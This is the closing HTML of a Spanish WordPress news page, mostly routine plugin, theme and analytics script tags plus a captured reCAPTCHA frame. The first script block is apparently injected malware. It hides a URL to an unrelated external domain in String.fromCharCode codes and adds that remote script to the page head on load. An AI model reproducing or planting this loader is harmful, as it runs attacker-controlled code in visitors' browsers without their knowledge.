                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":162479,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"06a5a54c94","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":376,"search_query":"","signature":"c5f8b91cac1bbb1477a6f797286fee6e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":376,"search_query":"","signature":"c5f8b91cac1bbb1477a6f797286fee6e","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 06:34:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F-h6Zsix8p6Fm-r3epErpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770020227678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>